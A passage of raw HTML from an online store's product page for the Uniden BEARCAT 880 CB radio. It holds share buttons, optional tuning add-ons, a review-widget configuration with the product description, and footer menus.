href="//pinterest.com/pin/create/button/?url=https://cbradiosupply.com/products/uniden-cb-radio-uniden-bearcat-880&amp;media=//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-668343_1024x.jpg?v=1748531412&amp;description=Uniden%20CB%20Radio%20-%20Uniden%20BEARCAT%20880%20CB%20Radio"><svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">      <path d="M13.9997 6.01021C16.1242 6.01973 18.1595 6.86492 19.6658 8.36307C20.9047 9.6169 21.6999 11.2412 21.9305 12.9887C22.1611 14.7362 21.8143 16.5112 20.9431 18.0434C20.2428 19.2642 19.2311 20.2773 18.0112 20.9792C16.7914 21.681 15.4071 22.0466 13.9997 22.0385C13.2304 22.0438 12.4641 21.9404 11.7237 21.7312C12.127 21.0781 12.3959 20.4923 12.54 20.0025L13.1066 17.8033C13.2411 18.0722 13.5003 18.3027 13.8749 18.5044C14.259 18.6965 14.6432 18.8021 15.0657 18.8021C15.9012 18.8021 16.6503 18.562 17.3129 18.0818C17.9941 17.577 18.5252 16.8965 18.8495 16.1131C19.2205 15.2222 19.4036 14.2642 19.3873 13.2993C19.3873 12.0508 18.9071 10.9848 17.9564 10.0725C17.4691 9.61366 16.8957 9.25603 16.2693 9.0203C15.6429 8.78457 14.9759 8.67543 14.307 8.6992C13.4139 8.6992 12.5784 8.85285 11.8293 9.16017C10.8999 9.51337 10.0962 10.1345 9.52005 10.9449C8.94391 11.7552 8.62125 12.7183 8.59295 13.7122C8.59295 14.4325 8.7274 15.0663 9.0059 15.6137C9.2748 16.1515 9.67815 16.5357 10.2255 16.7662C10.3216 16.8046 10.408 16.8046 10.4752 16.7662C10.5425 16.7373 10.5905 16.6701 10.6193 16.5741L10.7922 15.921C10.8402 15.777 10.8114 15.6329 10.6865 15.4889C10.312 15.0555 10.1163 14.4959 10.1391 13.9235C10.1307 13.4044 10.2287 12.889 10.427 12.4092C10.6254 11.9294 10.9198 11.4953 11.2923 11.1336C11.6648 10.7719 12.1074 10.4903 12.5929 10.3061C13.0783 10.122 13.5963 10.0392 14.115 10.0629C15.1618 10.0629 15.9781 10.351 16.5543 10.9176C17.1401 11.4938 17.4378 12.2333 17.4378 13.1456C17.4378 13.9139 17.3321 14.6246 17.1209 15.268C16.9511 15.8502 16.645 16.3836 16.2277 16.8238C15.8436 17.2079 15.3922 17.4 14.8833 17.4C14.4703 17.4 14.1342 17.2559 13.8653 16.9486C13.606 16.6413 13.5196 16.2764 13.6156 15.8634C13.7622 15.3501 13.9127 14.8379 14.067 14.3269L14.2398 13.6258C14.2974 13.3761 14.3262 13.1744 14.3262 13.0016C14.3262 12.6558 14.2302 12.3677 14.0574 12.1469C13.8653 11.926 13.606 11.8107 13.2603 11.8107C12.8281 11.8107 12.4632 12.0028 12.1751 12.4062C11.887 12.7999 11.7333 13.2993 11.7333 13.9043C11.7381 14.2788 11.7963 14.6507 11.9062 15.0087L11.9638 15.1528C11.3876 17.6305 11.0514 19.0902 10.9266 19.5128C10.8114 20.041 10.7729 20.6652 10.8018 21.3758C9.37761 20.7455 8.16639 19.7163 7.31433 18.4127C6.46226 17.109 6.00578 15.5866 6 14.0291C6 11.8203 6.77788 9.91884 8.34326 8.36307C9.07486 7.60398 9.95418 7.00276 10.927 6.59645C11.8998 6.19014 12.9455 5.98736 13.9997 6.00061V6.01021Z" fill="currentColor"/>    </svg><span class="visually-hidden">Pin on Pinterest</span>      </a>      </div></aside>
            
    </div>
    
      

      
    </div>
  </div>

  

 
  

    <div class="product-three-col-alt  product-three-col-alt-with-addons ">
    <div class="product-form--alt" data-product-form-alt></div>

    <div class='additional_products_block mobile_additional_products desktop--additional_products_block'>    
          
          
          
          
          
          

          
            
          
           
          
          

          <div class="additional-product shopify-product-form-additional">
            <input type="checkbox"

               
                 checked
              
            
            class="add_prod_checkbox desktop_add_prod_checkbox
             checked-checkbox 
                 
              " id="8135080411238" name="8135080411238" data-value="8135080411238">

              <div class='additional_prod_title'>CB Radio Upgrade - Pro Tuned, Aligned, Peaked and Tuned</div>
              <div class='additional_prod_price'>$39.50</div>

              
          <quantity-selector
            class="quantity-selector quantity-selector-additional"
            data-quantity-selector
          >

            <div class="quantity-selector__wrapper quantity-selector-additional-wrapper">
              <div
                class="
                  quantity-selector__button-wrapper
                  quantity-selector__button-wrapper--minus
                  quantity-selector__button-wrapper--disabled
                "
                data-button-wrapper
                data-button-wrapper-minus
              >
                <button
                  class="
                    quantity-selector__button
                    quantity-selector__button--minus
                  "
                  type="button"
                  name="minus"
                  aria-label="Decrease quantity by "
                  data-quantity-minus
                >
                  


                                                                                                                  <svg width="10" height="2" viewBox="0 0 10 2" fill="none">      <rect width="10" height="2" fill="currentColor"/>    </svg>    

                </button>
              </div>

              <input
                class="quantity-selector__input"
                id="updates_
"
                aria-label="Quantity"
                name="updates[]"
                type="number"
                min="1"
                step="1"
                value="1"
                data-quantity-input
                data-increment-value="1"
              >

              <div
                class="
                  quantity-selector__button-wrapper--plus
                  quantity-selector__button-wrapper
                "
                data-button-wrapper
                data-button-wrapper-plus
              >
                <button
                  class="
                    quantity-selector__button
                    quantity-selector__button--plus
                  "
                  type="button"
                  name="plus"
                  aria-label="Increase quantity by "
                  data-quantity-plus
                >
                  


                                                                                                                    <svg class="icon-plus "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">      <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6L4 10H6V6H10V4H6V0H4L4 4H0V6H4Z" fill="currentColor"/>    </svg>  

                </button>
              </div>
            </div>
          </quantity-selector>
          </div>
        


          
          
          

          
            
          
           
          
          

          <div class="additional-product shopify-product-form-additional">
            <input type="checkbox"

               
            
            class="add_prod_checkbox desktop_add_prod_checkbox
            
                 
              " id="8135095681126" name="8135095681126" data-value="8135095681126">

              <div class='additional_prod_title'>CB Radio Upgrade - Receiver Enhancement</div>
              <div class='additional_prod_price'>$24.99</div>

              
          <quantity-selector
            class="quantity-selector quantity-selector-additional"
            data-quantity-selector
          >

            <div class="quantity-selector__wrapper quantity-selector-additional-wrapper">
              <div
                class="
                  quantity-selector__button-wrapper
                  quantity-selector__button-wrapper--minus
                  quantity-selector__button-wrapper--disabled
                "
                data-button-wrapper
                data-button-wrapper-minus
              >
                <button
                  class="
                    quantity-selector__button
                    quantity-selector__button--minus
                  "
                  type="button"
                  name="minus"
                  aria-label="Decrease quantity by "
                  data-quantity-minus
                >
                  


                                                                                                                  <svg width="10" height="2" viewBox="0 0 10 2" fill="none">      <rect width="10" height="2" fill="currentColor"/>    </svg>    

                </button>
              </div>

              <input
                class="quantity-selector__input"
                id="updates_
"
                aria-label="Quantity"
                name="updates[]"
                type="number"
                min="1"
                step="1"
                value="1"
                data-quantity-input
                data-increment-value="1"
              >

              <div
                class="
                  quantity-selector__button-wrapper--plus
                  quantity-selector__button-wrapper
                "
                data-button-wrapper
                data-button-wrapper-plus
              >
                <button
                  class="
                    quantity-selector__button
                    quantity-selector__button--plus
                  "
                  type="button"
                  name="plus"
                  aria-label="Increase quantity by "
                  data-quantity-plus
                >
                  


                                                                                                                    <svg class="icon-plus "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">      <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6L4 10H6V6H10V4H6V0H4L4 4H0V6H4Z" fill="currentColor"/>    </svg>  

                </button>
              </div>
            </div>
          </quantity-selector>
          </div>
        


          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
         
    </div>

    
        <aside class="share-buttons" aria-label="Share this:">  <span class="share-buttons--title">    Share this:  </span>  <div class="share-buttons--list">    <a      class="share-buttons--button share-buttons--facebook"      target="_blank"      href="//www.facebook.com/sharer.php?u=https://cbradiosupply.com/products/uniden-cb-radio-uniden-bearcat-880"><svg      aria-hidden="true"      focusable="false"      role="presentation"      xmlns="http://www.w3.org/2000/svg"      width="28"      height="28"      viewBox="0 0 28 28"    >      <path fill="currentColor" fill-rule="evenodd" d="M16.913 13.919h-2.17v7.907h-3.215V13.92H10v-2.794h1.528V9.316c0-1.294.601-3.316 3.245-3.316l2.38.01V8.72h-1.728c-.282 0-.68.145-.68.762v1.642h2.449l-.281 2.794z"/>    </svg><span class="visually-hidden">Share on Facebook</span>    </a>    <a      class="        share-buttons--button        share-buttons--x      "      target="_blank"      href="//x.com/intent/tweet?url=https://cbradiosupply.com/products/uniden-cb-radio-uniden-bearcat-880"><svg      aria-hidden="true"      focusable="false"      role="presentation"      xmlns="http://www.w3.org/2000/svg"      width="28"      height="28"      viewBox="0 0 28 28"    >      <path fill="currentColor" fill-rule="evenodd" d="M20.218 9.925a3.083 3.083 0 0 0 1.351-1.7 6.156 6.156 0 0 1-1.952.746 3.074 3.074 0 0 0-5.238 2.804 8.727 8.727 0 0 1-6.336-3.212 3.073 3.073 0 0 0 .951 4.104 3.062 3.062 0 0 1-1.392-.385v.039c0 1.49 1.06 2.732 2.466 3.014a3.078 3.078 0 0 1-1.389.053 3.077 3.077 0 0 0 2.872 2.135A6.168 6.168 0 0 1 7 18.795a8.7 8.7 0 0 0 4.712 1.382c5.654 0 8.746-4.685 8.746-8.747 0-.133-.003-.265-.009-.397a6.248 6.248 0 0 0 1.534-1.592 6.146 6.146 0 0 1-1.765.484z"/>    </svg><span class="visually-hidden">Share on X</span>    </a>    <a      class="share-buttons--button share-buttons--linkedin"      target="_blank"      href="//www.linkedin.com/shareArticle?mini=true&url=https://cbradiosupply.com/products/uniden-cb-radio-uniden-bearcat-880&title=Uniden%20CB%20Radio%20-%20Uniden%20BEARCAT%20880%20CB%20Radio"><svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">      <path d="M14.96 12.4356C15.4151 11.7244 16.2293 10.7307 18.0516 10.7307C20.3076 10.7307 22 12.2044 22 15.3742V21.2889H18.5707V15.7778C18.5707 14.3911 18.0747 13.4436 16.8338 13.4436C15.8862 13.4436 15.3227 14.0818 15.0738 14.6987C14.9856 14.968 14.9471 15.2511 14.96 15.5342V21.2889H11.5289C11.5289 21.2889 11.5751 11.9413 11.5289 10.9778H14.96V12.4356ZM7.94133 6C6.768 6 6 6.76978 6 7.77778C6 8.78578 6.74489 9.55556 7.89511 9.55556H7.91822C9.11467 9.55556 9.85956 8.76267 9.85956 7.77778C9.85956 6.79289 9.11467 6 7.94133 6ZM6.20444 21.2889H9.63378V10.9778H6.20444V21.2889Z" fill="currentColor"/>    </svg><span class="visually-hidden">Share on LinkedIn</span>    </a>          <a        class="share-buttons--button share-buttons--pinterest"        target="_blank"        href="//pinterest.com/pin/create/button/?url=https://cbradiosupply.com/products/uniden-cb-radio-uniden-bearcat-880&amp;media=//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-668343_1024x.jpg?v=1748531412&amp;description=Uniden%20CB%20Radio%20-%20Uniden%20BEARCAT%20880%20CB%20Radio"><svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">      <path d="M13.9997 6.01021C16.1242 6.01973 18.1595 6.86492 19.6658 8.36307C20.9047 9.6169 21.6999 11.2412 21.9305 12.9887C22.1611 14.7362 21.8143 16.5112 20.9431 18.0434C20.2428 19.2642 19.2311 20.2773 18.0112 20.9792C16.7914 21.681 15.4071 22.0466 13.9997 22.0385C13.2304 22.0438 12.4641 21.9404 11.7237 21.7312C12.127 21.0781 12.3959 20.4923 12.54 20.0025L13.1066 17.8033C13.2411 18.0722 13.5003 18.3027 13.8749 18.5044C14.259 18.6965 14.6432 18.8021 15.0657 18.8021C15.9012 18.8021 16.6503 18.562 17.3129 18.0818C17.9941 17.577 18.5252 16.8965 18.8495 16.1131C19.2205 15.2222 19.4036 14.2642 19.3873 13.2993C19.3873 12.0508 18.9071 10.9848 17.9564 10.0725C17.4691 9.61366 16.8957 9.25603 16.2693 9.0203C15.6429 8.78457 14.9759 8.67543 14.307 8.6992C13.4139 8.6992 12.5784 8.85285 11.8293 9.16017C10.8999 9.51337 10.0962 10.1345 9.52005 10.9449C8.94391 11.7552 8.62125 12.7183 8.59295 13.7122C8.59295 14.4325 8.7274 15.0663 9.0059 15.6137C9.2748 16.1515 9.67815 16.5357 10.2255 16.7662C10.3216 16.8046 10.408 16.8046 10.4752 16.7662C10.5425 16.7373 10.5905 16.6701 10.6193 16.5741L10.7922 15.921C10.8402 15.777 10.8114 15.6329 10.6865 15.4889C10.312 15.0555 10.1163 14.4959 10.1391 13.9235C10.1307 13.4044 10.2287 12.889 10.427 12.4092C10.6254 11.9294 10.9198 11.4953 11.2923 11.1336C11.6648 10.7719 12.1074 10.4903 12.5929 10.3061C13.0783 10.122 13.5963 10.0392 14.115 10.0629C15.1618 10.0629 15.9781 10.351 16.5543 10.9176C17.1401 11.4938 17.4378 12.2333 17.4378 13.1456C17.4378 13.9139 17.3321 14.6246 17.1209 15.268C16.9511 15.8502 16.645 16.3836 16.2277 16.8238C15.8436 17.2079 15.3922 17.4 14.8833 17.4C14.4703 17.4 14.1342 17.2559 13.8653 16.9486C13.606 16.6413 13.5196 16.2764 13.6156 15.8634C13.7622 15.3501 13.9127 14.8379 14.067 14.3269L14.2398 13.6258C14.2974 13.3761 14.3262 13.1744 14.3262 13.0016C14.3262 12.6558 14.2302 12.3677 14.0574 12.1469C13.8653 11.926 13.606 11.8107 13.2603 11.8107C12.8281 11.8107 12.4632 12.0028 12.1751 12.4062C11.887 12.7999 11.7333 13.2993 11.7333 13.9043C11.7381 14.2788 11.7963 14.6507 11.9062 15.0087L11.9638 15.1528C11.3876 17.6305 11.0514 19.0902 10.9266 19.5128C10.8114 20.041 10.7729 20.6652 10.8018 21.3758C9.37761 20.7455 8.16639 19.7163 7.31433 18.4127C6.46226 17.109 6.00578 15.5866 6 14.0291C6 11.8203 6.77788 9.91884 8.34326 8.36307C9.07486 7.60398 9.95418 7.00276 10.927 6.59645C11.8998 6.19014 12.9455 5.98736 13.9997 6.00061V6.01021Z" fill="currentColor"/>    </svg><span class="visually-hidden">Pin on Pinterest</span>      </a>      </div></aside>
    

    </div>  
    
  
</article>






</section>

</div><div id="shopify-section-template--25756045410621__recommendations" class="shopify-section product-recommendations--section">
  

  <script
    type="application/json"
    data-section-type="static-product-recommendations"
    data-section-id="template--25756045410621__recommendations"
    data-section-data
    >
{
  "settings": {
    "limit": 5
  },
    "productId": 761083461734,
    "sectionId": "template--25756045410621__recommendations"
}
  </script>

  <section
    class="product-section--container product-row--container product-recommendations--container"
    data-html
    data-product-recommendations
    >
    
  </section>

  <div class="productitem-quickshop" data-product-quickshop>
  <span class="quickshop-spinner"><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="26"
  height="26"
  viewBox="0 0 26 26"
  xmlns="http://www.w3.org/2000/svg"
>
  <g fill-rule="nonzero" fill="currentColor">
    <path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
  </g>
</svg></span>
</div>



</div><div id="shopify-section-template--25756045410621__recently-viewed" class="shopify-section recently-viewed--section">

</div><div id="shopify-section-template--25756045410621__static_product_reviews_tJmpnV" class="shopify-section product-reviews--section">
  
  <section class="product-section--container">
  <!-- Reviews.io Elements Widget -->
<div id="ReviewsWidget"></div>

<link rel="stylesheet" href="https://d1azc1qln24ryf.cloudfront.net/40686/revsglobal-pr-mod/style-cf.css?-c0avz5">
<script src="https://widget.reviews.io/combined/dist.js?v1"></script>
<link rel="stylesheet" href="https://widget.reviews.io/combined/style.css?v1">
<script>
    new ReviewsWidget('#ReviewsWidget', {
        store: 'cb-radio-supply',
        widget: 'combined-widget',
        options: {
            types: 'product_review,store_review,questions', // store_review,product_review,questions (choose what content you prefer to show in this widget)
            per_page: 20, // Any number (set how many reviews/questions you want to show per page)

            /* Company Reviews Settings */
            store_review:{
                enable_social_sharing:true,
                enable_helpful:true,
                enable_smart_filters:true,
                enable_rating_filters:true,
                enable_featured_review_photos:true,
                enable_featured_social_photos:true,
                enable_toggle_filters:true,
                enable_list_summary:true,
                show_mention_text:true,
                show_dates:true,
                show_replies:true,
                show_avatars:true,
                show_photos:true,
                show_verify_status:true
            },

            /* Product Reviews Settings */
            product_review: {
                sku: 'uniden-cb-radio-uniden-bearcat-880;BEARCAT 880;8172578537574',
                enable_write_review:true,
                enable_smart_filters:true,
                enable_rating_filters:true,
                enable_toggle_filters:true,
                enable_social_sharing:false,
                enable_helpful:false,
                enable_featured_review_photos:true,
                enable_featured_social_photos:true,
                show_mention_text:true,
                show_dates:true,
                show_replies:true,
                show_avatars:true,
                show_photos:true,
                show_verify_status:true,
                structured_data: {
                   category: "UNIDEN CB RADIO",
                   gtin12:"050633550496",
                  url: "https://cbradiosupply.com/products/uniden-cb-radio-uniden-bearcat-880",image: 'https://cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-668343_grande.jpg?v=1748531412',
                  
                  description: "Uniden BEARCAT 880 CB Radio The Uniden BEARCAT 880 CB Radio is designed with modern styling and all the features you want and need. Regardless if you’re a long-hauler who grinds out a living on the big roads or a weekend warrior that likes to kick up some dirt.This is our number one selling Uniden CB Radio model. Truck Drivers love the brightly-lit, seven-color digital display,  backlit display, SWR meter, variable talk back, NOAA weather alerts, and system diagnostics. An optional wireless microphone is available for cord free operation.The purchase of your Uniden BEARCAT 880 CB radio comes with a one-of-a-kind noise-canceling microphone, power cord, bracket, and a mic clip. Contact your one-stop CB shop, CB Radio Supply, to purchase the Uniden BEARCAT 880. You can also reach out to us with any questions you may have on this or other products we sell.Full 7-color DisplayUniden Wireless Mic Compatible6 to 4-pin Microphone Adapter IncludedPro Tune and Alignment RecommendedCB Radio Features:Front panel controlsVolume, Squelch, RF Gain, Talkback, SWR Calibration, Dimmer, Instant 9/19, Scan, Weather, NB/ANL, S/RF SWR CALRadio FrequencyCB RadioMeterS/RF CombinationDisplayIlluminated Selectable 7 Color LCDMicrophoneNoise CancelingMicrophone Connector6-pin  CB Radio Specs:Length7 1/4&quot;Width7 1/4&quot;Height2 1/4&quot;   ",
                  offers: [{
            		  type: 'Offer',
                      price: "142.45",
                      priceCurrency: "USD",
                      url: "https://cbradiosupply.com/products/uniden-cb-radio-uniden-bearcat-880",
                      availability: "http://schema.org/InStock",
                      priceValidUntil: "2026-02-20",
                  }],
                  brand: {
                    type: 'Brand',
                    name: 'UNIDEN',
                  },
              }

            },

            /* Questions & Answers Settings */
            questions:{
                enable_ask_question:true,
                show_dates:false,
                grouping:'uniden-cb-radio-uniden-bearcat-880;BEARCAT 880;8172578537574'
            }
        },

        /* Customise Colours & Fonts */
        styles: {
            starColor:'#f47e27',
            textColor:'#333333',
            primaryColor:'#333333',
            textColor:'#666666',
            neutralColor:'#ececec',
            backgroundColor:'#ffffff',
            formColor:'#dcdcdc',
            baseTextSize:'14px',
            header_style:''
        },

        /* Customise Buttons */
        buttons:{
            smart_filter:'solid',
            write_review:'solid',
            selected_page:'outline'
        },

        /* Avatar Settings */
        avatars:{
            enable_gravatar:true,
            gravatar_fallback:'identicon'
        },

        /* Other Options*/
        reviewsLogo:{
            show_logo:true,
            style:'black'
        }
    });
</script>
</section>


</div>
    </main><div
  class="back-to-top"
  data-back-to-top
>
<button class="back-to-top__button">
  <span class="back-to-top__desktop-label-wrapper">
    <span
      class="
        back-to-top__button-label
        back-to-top__button-label--desktop
      "
    >Top</span>
  </span>

    <span
      class="
        back-to-top__button-label
        back-to-top__button-label--mobile
      "
    >Back to top</span>
    <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

  </button>
</div>
<!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25756037480765__footer" class="shopify-section shopify-section-group-footer-group"><script
  type="application/json"
  data-section-id="sections--25756037480765__footer"
  data-section-type="static-footer">
</script>





<footer role="contentinfo" aria-label="Footer">
  <section class="site-footer-wrapper">
    
      <div class="site-footer-item">
        <div class="site-footer-blocks column-count-5">
          <div class="site-footer-block-item  site-footer-block-menu  has-accordion" >

  
      <h2 class="site-footer-block-title" data-accordion-trigger>
        Main Menu

        <span class="site-footer-block-icon accordion--icon">
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="8"
  viewBox="0 0 14 8"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path class="icon-chevron-down-left" d="M7 6.75L12.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
  <path class="icon-chevron-down-right" d="M7 6.75L1.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
</svg>

        </span>
      </h2>

      <div class="site-footer-block-content">
        












<ul
  class="
    navmenu
    navmenu-depth-1
    
    
  "
  data-navmenu
  data-accordion-content
  
  
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cb-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/collections/cb-radios"
        >
          
          CB Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cb-antennas-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/collections/cb-antennas-mounts"
        >
          
          CB Antennas & Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-ham-radios-10-meter"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/collections/ham-radios-10-meter"
        >
          
          Ham Radios (10 Meter)
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-electronics"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/collections/electronics"
        >
          
          Electronics
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cb-radio-coax-cable"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/collections/cb-radio-coax-cable"
        >
          
          CB Radio Coax Cable
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cb-radio-accessories"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/collections/cb-radio-accessories"
        >
          
          CB Radio Accessories
</a>
      </li>
    
  
</ul>

      </div>
      
  
</div>
<div class="site-footer-block-item  site-footer-block-menu  has-accordion" >

  
      <h2 class="site-footer-block-title" data-accordion-trigger>
        Information

        <span class="site-footer-block-icon accordion--icon">
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="8"
  viewBox="0 0 14 8"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path class="icon-chevron-down-left" d="M7 6.75L12.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
  <path class="icon-chevron-down-right" d="M7 6.75L1.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
</svg>

        </span>
      </h2>

      <div class="site-footer-block-content">
        












<ul
  class="
    navmenu
    navmenu-depth-1
    
    
  "
  data-navmenu
  data-accordion-content
  
  
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-browse-collections"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/collections"
        >
          
          Browse Collections
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-privacy-policy"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/pages/privacy-policy"
        >
          
          Privacy Policy
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-terms-of-service"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/pages/terms-of-service"
        >
          
          Terms of Service
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-return-and-refund-policy"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/policies/refund-policy"
        >
          
          Return And Refund Policy
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-returns"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="https://cbradiosupply.com/customer_authentication/redirect?locale=en&region_country=US"
        >
          
          Returns
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-shipping-faqs"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/pages/shipping-faqs"
        >
          
          Shipping FAQs
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-contact-us"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/pages/contact-us"
        >
          
          Contact Us
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cb-radio-blog"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="https://cbradiosupply.com/blogs/news"
        >
          
          CB Radio Blog
</a>
      </li>
    
  
</ul>

      </div>
      
  
</div>
<div class="site-footer-block-item  site-footer-block-social-accounts  " >

  
    





  
  

  
  

  
  

  
  

  
  

  
  
    
    



  
    <h2 class="site-footer-block-title">
      Follow us
    </h2>

    <div class="site-footer-block-content">
  

  <div class="social-icons">


<a
  class="social-link"
  title="Facebook"
  href="https://www.facebook.com/CBRADIOSUPPLY/"
  target="_blank">
<svg      aria-hidden="true"      focusable="false"      role="presentation"      xmlns="http://www.w3.org/2000/svg"      width="28"      height="28"      viewBox="0 0 28 28"    >      <path fill="currentColor" fill-rule="evenodd" d="M16.913 13.919h-2.17v7.907h-3.215V13.92H10v-2.794h1.528V9.316c0-1.294.601-3.316 3.245-3.316l2.38.01V8.72h-1.728c-.282 0-.68.145-.68.762v1.642h2.449l-.281 2.794z"/>    </svg>

    <span class="visually-hidden">Find us on Facebook</span>
  
</a>




<a
  class="social-link"
  title="X"
  href="https://x.com/SupplyCb"
  target="_blank">
<svg      aria-hidden="true"      focusable="false"      role="presentation"      xmlns="http://www.w3.org/2000/svg"      width="28"      height="28"      viewBox="0 0 28 28"    >      <path fill="currentColor" fill-rule="evenodd" d="M20.218 9.925a3.083 3.083 0 0 0 1.351-1.7 6.156 6.156 0 0 1-1.952.746 3.074 3.074 0 0 0-5.238 2.804 8.727 8.727 0 0 1-6.336-3.212 3.073 3.073 0 0 0 .951 4.104 3.062 3.062 0 0 1-1.392-.385v.039c0 1.49 1.06 2.732 2.466 3.014a3.078 3.078 0 0 1-1.389.053 3.077 3.077 0 0 0 2.872 2.135A6.168 6.168 0 0 1 7 18.795a8.7 8.7 0 0 0 4.712 1.382c5.654 0 8.746-4.685 8.746-8.747 0-.133-.003-.265-.009-.397a6.248 6.248 0 0 0 1.534-1.592 6.146 6.146 0 0 1-1.765.484z"/>    </svg>

    <span class="visually-hidden">Find us on X</span>
  
</a>




<a
  class="social-link"
  title="Instagram"
  href="https://www.instagram.com/cbradiosupply/"
  target="_blank">
<svg      aria-hidden="true"      focusable="false"      role="presentation"      xmlns="http://www.w3.org/2000/svg"      width="28"      height="28"      viewBox="0 0 28 28"    >      <path fill="currentColor" fill-rule="evenodd" d="M11.114 7.042c-.745.034-1.254.152-1.7.326-.46.178-.85.418-1.24.807-.388.389-.628.78-.806 1.24-.174.445-.292.954-.326 1.699C7.008 11.86 7 12.099 7 14c0 1.901.008 2.14.042 2.886.034.745.152 1.254.326 1.7.178.46.418.85.807 1.24.389.388.78.628 1.24.807.445.173.954.29 1.699.325.747.034.985.042 2.886.042 1.901 0 2.14-.008 2.886-.042.745-.034 1.254-.152 1.7-.325.46-.18.85-.419 1.24-.808.388-.389.628-.78.807-1.24.173-.445.29-.954.325-1.699.034-.747.042-.985.042-2.886 0-1.901-.008-2.14-.042-2.886-.034-.745-.152-1.254-.325-1.7a3.432 3.432 0 0 0-.808-1.24c-.389-.388-.78-.628-1.24-.806-.445-.174-.954-.292-1.699-.326C16.14 7.008 15.901 7 14 7c-1.901 0-2.14.008-2.886.042zM10.405 14a3.595 3.595 0 1 0 7.19 0 3.595 3.595 0 0 0-7.19 0zM14 16.333a2.333 2.333 0 1 1 0-4.666 2.333 2.333 0 0 1 0 4.666zm4.9-6.323a.84.84 0 1 1-1.68 0 .84.84 0 0 1 1.68 0z"/>    </svg>

    <span class="visually-hidden">Find us on Instagram</span>
  
</a>

</div>

  
    </div>
  


  
  
</div>
<div class="site-footer-block-item  site-footer-block-form  " >

  
  <h2 class="site-footer-block-title">Contact Us</h2>
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />

  <div class="contact-page-content">
    

    

    

    

    <div class="form-fields-columns">
      <div class="form-field form-field--half">
        
<input
               class="form-field-input form-field-text "
               id="contact_name"
               name="contact[name]"
               type="text"
               value="">

